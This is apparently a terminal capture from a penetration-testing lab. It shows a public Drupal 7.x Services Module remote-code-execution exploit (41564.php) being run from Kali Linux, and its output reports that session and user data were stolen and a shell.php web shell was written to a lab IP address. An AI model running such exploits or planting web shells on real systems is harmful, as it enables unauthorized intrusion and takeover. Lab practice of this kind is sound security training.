 ┌──(kali㉿kali)-[~/Desktop]
└─$ php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.129.37.166//shell.php